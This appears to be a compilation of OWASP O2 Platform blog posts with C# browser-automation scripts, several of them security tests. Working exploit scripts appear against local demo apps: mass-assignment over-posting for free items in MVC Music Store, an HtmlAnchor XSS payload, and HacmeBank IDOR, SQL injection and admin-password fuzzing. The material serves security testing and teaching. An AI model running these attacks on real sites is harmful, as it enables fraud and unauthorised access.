Exploiting Microsoft MVC vulnerabilities using OWASP O2 Platform
In this post, I’m going to show the value added of using OWASP O2 Platform to exploit (and therefore correct/detect/prevent) vulnerabilities on top of Microsoft MVC platform.
Background
The industry has broadly adopting MVC architecture to build Web applications during the last years for several reasons, including the rapid and efficient paradigm it represents to build really good applications.
Few weeks ago , a user exploited a vulnerability at GitHub . The vulnerability exploited in this case, represents an old issue in the MVC architecture of different frameworks including Rails. This vulnerability is often named mass assignment , but it is also known as over posting or autobinding. Dinis Cruz wrote an interesting post about this vulnerability in the Spring MVC framework in this post http://diniscruz.blogspot.com/2012/04/we-need-security-focused-saststatic.html.
In this same line, Dinis wrote a really nice O2 script that allows to exploit this vulnerability on top of Microsoft MVC . In order to illustrate this use case of OWASP O2 platform, Dinis used a demo MVC application named MVC Music Store hosted in CodePlex( this is a great application that shows the use of this architecture).
Once you have this application up and running , then you probably are going to see something like this:
O2 Script to exploit the vulnerability
Dinis wrote the following script below to exploit this vulnerability, basically it is an IE automation script very powerful to overposting some post form fields and update them. Let’s see the script and then a quick explanation about it.
var ie = "ie_Fyila".o2Cache(()=> panel.clear().add_IE()).silent(true); // ie ramdon value for o2cache makes this object to unique amongst multiple instances of this control
var site = "http://localhost:26641";
Action<string,string,string> register =
(username, password,email)=>{
ie.open(site + "/Account/Register");
ie.field("UserName").value(username);
ie.field("Email").value(email);
ie.field("Password").value(password);
ie.field("ConfirmPassword").value(password);
ie.button("Register").click();
};
Action loginAsTestUser =
()=>{
var user1_name = "test_user".add_RandomLetters(5);
var user1_email = "test@testuser.com";
var user1_pwd = "a pwd".add_RandomLetters(10);
register(user1_name, user1_pwd, user1_email);
};
Action selectTestProductAndCheckout =
()=>{
ie.link("Rock").scrollIntoView().flash().click();
//Selection Led Zeppeling I album
ie.link(" Led Zeppelin I ").scrollIntoView().flash().click();
ie.link("Add to cart").flash().click();
ie.link("Checkout >>").flash().click();
};
Action populateSubmitOrder =
()=>{
var Address = "Foo Address";
var City = "Foo City";
var Country = "Foo Country";
var Email = "Email@email.com";
var FirstName = "Foo FirstName";
var LastName = "Foo LastName";
var Phone = "Foo Phone";
var PostalCode = "AAA BBB";
var State = "Foo State";
var PromoCode = "FREE"; // currently hard coded promotional code
ie.field("Address").value(Address);
ie.field("City").value(City);
ie.field("Country").value(Country);
ie.field("Email").value(Email);
ie.field("FirstName").value(FirstName);
ie.field("LastName").value(LastName);
ie.field("Phone").value(Phone);
ie.field("PostalCode").value(PostalCode);
ie.field("PromoCode").value(PromoCode);
ie.field("State").value(State);
};
Action submitOrder =
()=>{
ie.button("Submit Order").click();
};
Action createOrderUsingTestUser =
()=>{
loginAsTestUser();
selectTestProductAndCheckout();
populateSubmitOrder();
submitOrder();
};
Action injectField =
(fieldName, value)=>{
ie.field("FirstName")
.injectHtml_afterEnd("
{0}:<input type="text" name="{0}" value="{1}" />".format(fieldName, value));
};
Action runExploit_1 =
()=>{
loginAsTestUser();
selectTestProductAndCheckout();
populateSubmitOrder();
//the following simulates adding this to the POST request following URI Convention:
//OrderDetails[0].OrderDetailId=1&OrderDetails[0].OrderId=1&OrderDetails[0].AlbumId=1&OrderDetails[0].Quantity=1&OrderDetails[0].UnitPrice=5&
injectField("OrderDetails[0].OrderDetailId","1");
injectField("OrderDetails[0].OrderId","1");
injectField("OrderDetails[0].AlbumId","1");
injectField("OrderDetails[0].Quantity","1");
injectField("OrderDetails[0].UnitPrice","0");
submitOrder();
ie.open(site + "/OrderDetails");
};
runExploit_1();
return "done";
//O2File:WatiN_IE_ExtensionMethods.cs
//O2Ref:WatiN.Core.1x.dll
//O2Tag_DontAddExtraO2Files;
If you look at this script, you will notice that it purpose is to register a user, select an album and submit the order, but look that the script injects other fields (related to other album), so we are buying just one album but we are also submitting a second one by injecting it as a part of the HTML form fields, and guess what? it is for free :).
This is the HTTP Post form field that were sent to the server:
And this is how our order detail looks like :
How was this possible?
If you look at the Orders model, you will notice that this model has some properties and the last one is a list of OrderDetails and lf you look carefully, then you will see that this property is not protected against modifications (like using ReadOnly attributes) . That makes possible that we could send some other fields as a part of the request.
//Some properties of the Orders model.
[Required(ErrorMessage = "Email Address is required")]
[DisplayName("Email Address")]
[RegularExpression(@"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}",ErrorMessage = "Email is is not valid.")]
[DataType(DataType.EmailAddress)]
public string Email { get; set; }
[ScaffoldColumn(false)]
public decimal Total { get; set; }
public List<OrderDetail> OrderDetails { get; set; }
The Checkout controller accepts a FormCollection as a parameter and it holds all the HTTP POST form fields, from the below image you can see that it has the data for the second order.
Final thoughts
This script is one of the many examples of the advantage of using O2 scripts, we were able to exploit a vulnerability on top of Microsoft MVC. The script is quite simple and easy to read, apart from that, it is powerful enough to identify this kind of problems. The IE automation section in OWASP O2 Platform represents a new paradigm in the automation process and it power allow us to make Web Application Security visible.
As you can see, it is easy to fall in this vulnerability, probably you can argue that this kind of issue might be solved using good design and best practices and you probably are right, but we are vulnerable when somebody could forget all the mechanisms to write secure code, specially when working with this kind of architecture.
I would like to thank to Dinis Cruz for making this script available and all his work in the O2 Platform project.
Set .NET WebBrowser Control to use latest version of IE
O2 Script to change the IE Script environment to use the latest version of IE
//note you will need to run this wihout UAC
"O2 log Viewer".popupWindow().add_LogViewer();
//for more details: http://www.west-wind.com/weblog/posts/2011/May/21/Web-Browser-Control-Specifying-the-IE-Version
// http://msdn.microsoft.com/en-us/library/ee330730%28VS.85%29.aspx#browser_emulation
try
{
var IEVAlue = 9000; // can be: 9999 , 9000, 8888, 8000, 7000
var targetApplication = Processes.getCurrentProcessName() + ".exe";
var localMachine = Registry.LocalMachine;
var parentKeyLocation = @"SOFTWARE\Microsoft\Internet Explorer\MAIN\FeatureControl";
var keyName = "FEATURE_BROWSER_EMULATION";
"opening up Key: {0} at {1}".info(keyName, parentKeyLocation);
var subKey = localMachine.getOrCreateSubKey(parentKeyLocation,keyName,true);
subKey.SetValue(targetApplication, IEVAlue,RegistryValueKind.DWord);
return "all done, now try it on a new process".info();
}
catch(Exception ex)
{
ex.log();
"NOTE: you need to run this under no UAC".info();
}
//using Microsoft.Win32
//O2File:_Extra_methods_Windows.cs
Automating the Download of a GitHub ZipFile (using IE’s WatiN)
Here is a script that uses WatiN’s FileDownloadHandler to automate the download of a web page in IE (which popups to save it)
var ie = "ie_hLZRz".o2Cache<WatiN_IE>(()=> panel.clear().add_IE()).silent(true);
//using WatiN.Core.DialogHandlers
Func<string,string, string> open_and_HandleFileDownload =
(url, fileName)=>{
var tmpFile = fileName.tempFile();
var waitUntilHandled = 20;
var waitUntilDownload = 300;
var fileDownloadHandler = ie.dialogHandler<FileDownloadHandler>();
if (fileDownloadHandler.notNull())
{
ie.IE.RemoveDialogHandler(fileDownloadHandler);
}
fileDownloadHandler = new FileDownloadHandler(tmpFile);
ie.IE.AddDialogHandler(fileDownloadHandler);
fileDownloadHandler.field("saveAsFilename",tmpFile);
fileDownloadHandler.field("hasHandledFileDownloadDialog",false);
ie.open_ASync(url);
try
{
fileDownloadHandler.WaitUntilFileDownloadDialogIsHandled(waitUntilHandled);
"after: {0}".info("WaitUntilFileDownloadDialogIsHandled");
fileDownloadHandler.WaitUntilDownloadCompleted(waitUntilDownload);
"after: {0}".info("WaitUntilDownloadCompleted");
}
catch(Exception ex)
{
"[WatiN_IE][open_and_HandleFileDownload] {0}".error(ex.Message);
}
if (fileDownloadHandler.SaveAsFilename.fileExists())
{
"[WatiN_IE] downloaded ok '{0}' into '{1}'".info(url, fileDownloadHandler.SaveAsFilename);
return fileDownloadHandler.SaveAsFilename;
}
"[WatiN_IE] failed to download '{0}' ".info(url);
return null;
};
return open_and_HandleFileDownload("https://github.com/SecurityInnovation/YASAT/zipball/master_", "download.zip");
//O2File:WatiN_IE_ExtensionMethods.cs
//O2Ref:WatiN.Core.1x.dll
//_O2Tag_DontAddExtraO2Files;
//O2File:_Extra_methods_Collections.cs
The example above did a download from a puplic repository, if you need to access a private one (which required GitHub login), here is how to do it:
if(ie.url() != "https://github.com/DinisCruz/TeamMentor-v3.0")
ie.open("https://github.com/DinisCruz/TeamMentor-v3.0");
var githubAccount = @"C:\O2\_USERDATA\accounts.xml".credential("github");
Action loginToGitHub =
()=>{
if(ie.hasLink("Login"))
{
ie.link("Login").click();
ie.field("login_field").value(githubAccount.UserName);
ie.field("password").value(githubAccount.Password);
ie.button("Log in").click();
}
};
loginToGitHub();
return open_and_HandleFileDownload("https://github.com/DinisCruz/TeamMentor-v3.0/zipball/master", "download.zip");
Weird behaviour with IE’s about:blank
Usually I use about:blank when wanting to open a blank page in a browser. Today I noticed an interresting behaviour in the embeded IE object that I use in O2 (via WatiN).
What happens is that if we don’t use ‘blank‘ and use other text (for example about:AAAA), that other text will be displayed in the page (in this case AAAA).
What is interresting is that it supports HTML tags, which means that opening the url “about:<h1>hello</h1>” will show the word hello under the h1 style.
Here is a quick O2 script that replicates this behaviour:
var topPanel = panel.clear().add_Panel();
var ie = topPanel.add_IE().silent(false);
ie.open("about:testing");
this.sleep(1000);
ie.open("about:<script>document.write('dynamic script')</script>");
this.sleep(1000);
ie.open("about:<script>alert('interresting...')</script>");
//these ones don't work from here
//ie.open(@"about:<iframe src='http://google.com' width=400 height=100> </iframe>");
//ie.open(@"about:<iframe src='\C:\O2\Demos\testFile.txt' width=400 height=100> </iframe>");
return "done";
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
Note that this doesn’t seem to work on normal IE, Chrome or Firefox (I only saw it in action in the embeded IE)
Checking if .NET’s HtmlAnchor Href property is vulnerable to XSS
I was reviewing an app’s code and it looked like there was an XSS injection vector into the .NET’s built in HtmlAnchor Href property.
To make sure this happened, I quickly wrote the following script which allowed me to confirm that YES that property is vulnerable to XSS:
var stringWriter = new System.IO.StringWriter(); var htmlTextWriter = new HtmlTextWriter(stringWriter); var htmlAnchor = new System.Web.UI.HtmlControls.HtmlAnchor(); htmlAnchor.Title ="title"; htmlAnchor.HRef ="sadfasdf'<>\">aaa"; htmlAnchor.RenderControl(htmlTextWriter); //htmlAnchor.details(); return stringWriter.str(); //using System.Web.UI;
On the screenshot below you can see that none of the chars were encoded:

So the result in the ‘Output’ window shows the value put on the htmlAnchor.HRef ( the payload “sadfasdf'<>\”>aaa”), it is not encoded.
To really test this, lets try it on web page.
This next script will put the payload on an IE object:
var topPanel = panel.clear().add_Panel();
var ie = topPanel.add_IE().silent(true);
var stringWriter = new System.IO.StringWriter();
var htmlTextWriter = new HtmlTextWriter(stringWriter);
var htmlAnchor = new System.Web.UI.HtmlControls.HtmlAnchor();
htmlAnchor.Title ="title";
htmlAnchor.HRef ="<a href="http://www.google.com'%3c%3e/%22%3Eaaa">http://www.google.com'<>\">aaa</a>";
htmlAnchor.RenderControl(htmlTextWriter);
ie.open("about:blank");
var html = "<html><body><h1>XSS on HtmlAnchor Href tag</h1>" +
"before anchor<br/>" +
stringWriter.str() +
"<br/>after anchor</body></html>";
ie.html(html);
//using System.Web.UI;
//using O2.XRules.Database.Utils.O2
//O2File:WatiN_IE_ExtensionMethods.cs
//O2Ref:WatiN.Core.1x.dll
//O2Ref:Microsoft.mshtml.dll
which looks like this:

Note how the payload in the html achor breaks the html element and is shown on the page.
To really check if this is a problem let try this on a real ASP.NET page .
For that, open the Util – Aspx PoC Builder.h2 script ,which you can find here:

… and looks like this when opened:

This control will fire up a local webserver on (the directory specified on the left) and will give us a quick way to write ASP.NET Pocs
For this example lets create file called AnchorTag.aspx in an ASP.NET Controls folder

… and use the content from http://www.w3schools.com/aspnet/showasp.asp?filename=demo_htmlanchor with a small modification: On line 4 add ?value=” + Request(“payload”) to the Href value (so that we can put a payload via the Querystring or POST request)
link1.HRef="<a href="http://www.w3schools.com/?value">http://www.w3schools.com/?value</a>=" + Request("payload")

This is what it looks like when executed:

We can now add a variable called payload to the QueryString :

… which if containing a “ and a > will break the Html Anchor Element

Since when we are inside Html attribute the “ (and an =) is all we need to put in an XSS payload, we can popup an alert using ” onmouseover=”alert(12)

Bypassing ASP.NET Validation
What is interresting (and dangerous) and this exploit vector is that it bypasses ASP.NET validation.
For example if we use a payload that has a valid Html tag (payload=“aaaa”> <h1>XSS</h1>) we will get this error:

HacmeBank – Unit Tests for Vulnerabilities
The following examples show how to create automated exploits and PoCs (to be later transformed into unit tests) for HacmeBank’s vulnerabilities
This code uses O2’s WatiN integration to create an easy ‘IE automation’ scripting environement
Install and confirm we can login
After Installing HacmeBank and run the following script that will confirm if we are logged in:
var ie = "about:black".ie(0,500,750,500);
ie.open("http://localhost:58348/HacmeBank_v2_Website");
ie.field("txtUserName").value("jm");
ie.field("txtPassword").value("jm789");
ie.button("Submit").click();
Vulnerability:User A is able to see User’s B account details
var ie = "about:black".ie(0,500,750,500);
ie.open("http://localhost:58348/HacmeBank_v2_Website");
ie.field("txtUserName").value("jm");
ie.field("txtPassword").value("jm789");
ie.button("Submit").click();
ie.link("My Accounts").click();
ie.link("View Transactions").click();
var url = ie.url();
var payload = url.replace("5204320422040003","5204320422040001");
ie.open(payload);
ie.closeInNSeconds(20);
Vulnerability:Sql Injection in Login page
public void vulnerability_Sql_Injection_in_Login_page()
{
setup();
Browser.open(StartUrl);
Browser.field("txtUserName").value("jv ' aaa").flash();
Browser.field("txtPassword").value("jv789").flash();
Browser.button("Submit").flash().click();
}
Vulnerability:Sql Injection in Accounts Details page
[Test]
public void vulnerability_Sql_Injection_in_Accounts_Details_page()
{
setup();
Browser.open(StartUrl);
Browser.field("txtUserName").value("jv").flash();
Browser.field("txtPassword").value("jv789").flash();
Browser.button("Submit").flash().click();
Browser.link("My Accounts").flash().click();
Browser.link("View Transactions").flash().click();
Browser.open(Browser.url()+"' AAAAA ");
}
Vulnerability: Sensitive Information Disclosure in Admin Section Login
[Test]
public void vulnerability_Sensitive_Information_Disclosure_in_Admin_Section()
{
setup();
Browser.open(StartUrl);
Browser.field("txtUserName").value("jv").flash();
Browser.field("txtPassword").value("jv789").flash();
Browser.button("Submit").click();
Browser.link("Admin Section").flash().click();
var response = Browser.viewState().ViewState_Values[12];
Browser.field("_ctl3:txtResponse").value(response).flash();
Browser.button("Login").flash().click();
}
Script: Fuzzing Admin password
panel.clear();
var topPanel = panel.add_Panel();
var ie = topPanel.add_IE().silent(true);
var startPage = "http://localhost:58915/HacmeBank_v2_Website/aspx/login.aspx";
Action<string> adminLogin =
(password)=>{
ie.open(startPage);
ie.disableFlashing();
ie.field("txtUserName").value("jv").flash();
ie.field("txtPassword").value("jv789").flash();
ie.button("Submit").click();
ie.link("Admin Section").flash().click();
//var secret = ie.viewState().ViewState_Values[12];
ie.field("_ctl3:txtResponse", password);
ie.button("Login").click();
//Add logic to detect admin Login
};
for(int i =0 ; i < 10 ; i ++)
adminLogin("admin" + i);
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
Submit file to Veracode Trial: using Browser and Windows Automation (WatiN and White APIs)
This script automates the process off submitting a file to Veracode’s free trial (as of 20/Jul/2011). See also Consuming Veracode Findings File(s) using O2.
If first provides a settings GUI, where the user can enter the requried data (email and file to upload), then fires up a web brower and uses WatiN (Browser Automation) plus White (Windows UIAutomation) to populate the form fields and to submit the form.
The reason why I had to use UIAutomation (and White API) was because there didn’t seem to be a way to modify the HTML form field of the ‘file upload’ control (even jQuery didn’t seem to be able to modify that value programatially).
The solution was to use UIAutomation to:
- click on the ‘Browse’ field,
- then (on the popup file dialog window)
- enter the file to upload, and
- click ‘Close’
Here is the ‘settings window:

When the button is clicked the veracode trial page is opened and the ‘Html Form File Upload Button’ is pressed (via UIAutomation) :

When the ‘Choose File to Upload’ window appears, the ‘File Name Text Box’ is populated and the Open Button is pressed (both using UIAutomation (via White API)).
Finally, the email field is populated, the check box is ticked and the ‘Upload’ button is pressed (using Browser Automation (WatiN))
Here is the source code of this script:
var topPanel = O2Gui.open<Panel>("Util - Submit file to Veracode Trial",700,180);
//var topPanel = panel.clear().add_Panel();
topPanel.insert_LogViewer();
var _email = "o2@o2platform.com";
var _fileToUpload = @"C:\O2\Demos\jPetStore - O2 Demo Pack\apache-tomcat-7.0.16\webapps\jpetstore.war";
Action<string,string> submitFileToVeracode =
(email, fileToUpload)=>
{
var windowName= "Veracode File Upload - {0}".format(10.randomLetters());
var ie = windowName.popupWindow(1000,500)
.add_IE().open("https://trial.veracode.com/freetrials/veracode-free-trial-signup.php");
var processId = Processes.getCurrentProcessID();
var apiGuiAutomation = new API_GuiAutomation(processId);
var window = apiGuiAutomation.window(windowName);
"got main window".info();
var buttons = window.buttons();a
"found {0} buttons".info(buttons.size());
buttons[1].mouse().click();
"clicked button".debug();
var selectFileWindow = apiGuiAutomation.window("Choose File to Upload");
selectFileWindow.textBoxes()[0].set_Text(fileToUpload);
selectFileWindow.button("Open").click();
ie.field("email",email);
ie.checkBoxes()[0].check();
ie.button("Upload").click();
//buttons[2].mouse().click();
};
topPanel.add_TextBox("Email",_email).top(0)
.width(100)
.onTextChange((text)=>_email=text)
.append_Label("File to upload")
.autoSize()
.top(3)
.append_TextBox(_fileToUpload)
.onTextChange((text)=>_fileToUpload=text)
.width(300)
.align_Right(topPanel);
topPanel.add_Button(24,"Create Account and Upload File")
.font_bold()
.align_Right(topPanel)
.onClick(()=> submitFileToVeracode(_email, _fileToUpload) );
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
//O2File:API_GuiAutomation.cs
//O2Ref:White.Core.dll
Login into Starbucks (via BTOpenZone) using Browser Automation (Watin)
Since I do this almost everyday, its time to automate it using an O2 Script 🙂
Here is the script that automates the Login process (populate login fields, click on checkbox and click on Submit button) to Starbucks (via UK’s BT OpenZone)
Note the use of a separate file to hold the login creadentials
var topPanel = panel.clear().add_Panel();
var ie = topPanel.add_IE_with_NavigationBar().silent(true);
Action<string,string> loginOnStarbucksViaByOpenZone =
(username, password)=>{
ie.open("https://www.btopenzone.com:8443/sbuxLoyaltyAnteLogon?info=eu");
ie.field("username").value(username);
ie.field("password").value(password);
ie.checkBox("termsCheckBox").check();
ie.button("Login").click();
};
var fileWithLoginDetails = @"C:\O2\_USERDATA\accounts.xml";
var credential = fileWithLoginDetails.credential("Starbucks");
loginOnStarbucksViaByOpenZone(credential.UserName, credential.Password);
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
here is what it looks like after login

Using ‘Amazon S3 Browser’ script to upload files to Amazon S3
If you have an Amazon S3 account (http://aws.amazon.com/s3/) then you might find useful to use the ‘Amazon S3 Browser.h2’ script to upload files to the S3 servers (you can also create folders and delete files)

To upload files, select the target foldder (top left treeview) and just drop the desired file on the the bottom left treeview (the red color indicates that the file is being uploaded)

When the upload has completed, the bottom treeview will refresh and show the uploaded file there:

To get the link to the file, click on it and copy it from the top right textbox

For small files (like images or html files) you can get a quick preview by selecting the ‘Auto Preview Selected File’ checkbox

Note that when you upload files using this GUI/Script the file permission will be set to public (the default is to make it private).
The ‘Amazon S3 Browser.h2‘ script (shown below) consumes the API_AmazonS3.cs file and is mainly focused on building the GUI:
//O2Ref:WatiN.Core.1x.dll
var topPanel = O2Gui.open<Panel>("Amazon S3 Browser",700,400);
var autoPreviewSelectedFile = false;
var amazonS3 = new API_AmazonS3(); </pre>
topPanel.add_Label("Logging in to S3", 150,300);
amazonS3.login();
topPanel.clear();
var statusLabel = topPanel.parentForm().add_StatusStrip();
statusLabel.set_Text("Welcome to O2's Amazon S3 Browser (click on folder to see files)");
var foldersTreeView = topPanel.add_TreeView()
.showSelection();
var previewArea = foldersTreeView.insert_Right<Panel>(topPanel.width() /2 ).add_1x1("Selected File Url", "Selected File Contents",false, 65) ;
var previewPanel = previewArea[1];
var selectFile = previewArea[0].add_TextBox().fill();
previewArea[0].add_CheckBox("Auto Preview selected File (to see single files just press enter above)",40,4, (value) => autoPreviewSelectedFile = value).autoSize();
var filesTreeView = foldersTreeView.insert_Below<TreeView>(topPanel.height()/2)
.showSelection();
MethodInvoker refreshFolders =
()=>{
foldersTreeView.clear();
foldersTreeView.add_Nodes(amazonS3.folders());
};
MethodInvoker refreshFileView =
()=>{
amazonS3.showFilesInTreeView(filesTreeView, foldersTreeView.selected().get_Text());
};
foldersTreeView.insert_Below<Panel>(25)
.add_LabelAndTextAndButton("New folder name:", "", "create",
(newFolderName)=>
{
statusLabel.set_Text("Creating folder:{0}".format(newFolderName));
if (amazonS3.create_Folder(newFolderName).valid())
{
foldersTreeView.clear();
foldersTreeView.add_Nodes(amazonS3.folders());
};
});
filesTreeView.onDrop(
(fileOrFolder)=>{
if (fileOrFolder.isFile())
{
filesTreeView.backColor(Color.LightPink);
O2Thread.mtaThread(
()=>{
statusLabel.set_Text("adding file:{0}".format(fileOrFolder));
var currentFolder = foldersTreeView.selected().get_Text();
amazonS3.add_S3_Object(currentFolder, fileOrFolder);
amazonS3.showFilesInTreeView(filesTreeView, currentFolder);
statusLabel.set_Text("Done");
filesTreeView.backColor(Color.White);
});
}
});
var foldersContextMenu = foldersTreeView.add_ContextMenu();
var filesContextMenu = filesTreeView.add_ContextMenu();
//menu actions
foldersContextMenu.add_MenuItem("Delete Folder",
()=>{
var folderToDelete = foldersTreeView.selected().get_Text();
if ("Are you sure you want to Delete the folder: {0}".format(folderToDelete).askUserQuestion())
if (amazonS3.delete_Folder(folderToDelete).valid())
{
statusLabel.set_Text("Deleting folder:{0}".format(folderToDelete));
refreshFolders();
}
});
filesContextMenu.add_MenuItem("Delete File",
()=>{
//filesTreeView.SelectedNode =
var currentFolder = foldersTreeView.selected().get_Text();
var fileToDelete = filesTreeView.selected().get_Text();
if ("Are you sure you want to Delete the file: {0}".format(fileToDelete).askUserQuestion())
{
statusLabel.set_Text("Deleting File:{0}".format(fileToDelete));
if (amazonS3.delete_File(currentFolder, fileToDelete).valid())
amazonS3.showFilesInTreeView(filesTreeView, currentFolder);
}
});
// events
foldersTreeView.afterSelect<string>(
(folder) =>{
statusLabel.set_Text("Showing files in folder: {0}".format(folder));
refreshFileView();
});
filesTreeView.afterSelect<Uri>(
(uri)=> {
var url = uri.str();
"url: {0}".info(url);
statusLabel.set_Text("Showing details for file: {0} ".format(url));
selectFile.set_Text(url);
if (autoPreviewSelectedFile)
amazonS3.showFileInControl(previewPanel, uri);
});
selectFile.onEnter(
(url)=> {
amazonS3.showFileInControl(previewPanel, url.uri());
});
// ContextMenu
filesContextMenu.add_MenuItem("Refresh", refreshFileView);
var folders = amazonS3.folders();
foldersTreeView.add_Nodes(folders);
amazonS3.showFilesInTreeView(filesTreeView,"");
return "done";
//using O2.External.IE.ExtensionMethods
//O2File:API_AmazonS3.cs
//O2Ref:AWSSDK.dll
//O2Ref:O2_External_IE.dll
//O2Ref:System.Xml.dll
//O2Ref:System.Xml.Linq.dll
Visualizing the links in JPetStore (Spring MVC)
One of the pains of writing web automation scripts for JPetStore is its almost lack of HTML ID tags, which make it very hard to get strong references to the desired (for example) links.
The script below show an IE Automation sequence that will end up in a page where we will grab the links and visualize a possible analysis of its link data:

Here is the script that creates the GUI:
var topPanel = panel.clear().add_Panel();
var ie = topPanel.add_IE().silent(true);
ie.open("http://127.0.0.1.:8080/jpetstore");
ie.link("Enter the Store").click();
var mappings = new Dictionary<string, string>();
foreach(var url in ie.links().urls())
if(url.contains("categoryId"))
mappings.add(url.split("=")[1], url);
ie.open(mappings["FISH"]);
ie.link("FI-FW-01 ").click();
var tableList = topPanel.insert_Left(400).add_TableList();
var urls = from url in ie.links().urls()
where url.contains("?")
select url.replace("?","=");
var results = from url in urls
select new { address = url.split("=")[0],
action = url.split("=")[1],
id = url.split("=")[2] };
tableList.show(results);
//ie.inject_jQuery();
//ie.inject_FirebugLite();
//return ie.fields();
return "ok";
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
Here is a follow-up script where we create a dictionary that maps the product type to a link:
var topPanel = panel.clear().add_Panel();
var ie = topPanel.add_IE().silent(true);
ie.open("http://127.0.0.1.:8080/jpetstore");
ie.link("Enter the Store").click();
var mappings = new Dictionary<string, string>();
foreach(var url in ie.links().urls())
if(url.contains("categoryId"))
mappings.add(url.split("=")[1], url);
ie.open(mappings["FISH"]);
ie.link("FI-FW-01 ").click();
//O2File:WatiN_IE_ExtensionMethods.cs
//using O2.XRules.Database.Utils.O2
//O2Ref:WatiN.Core.1x.dll
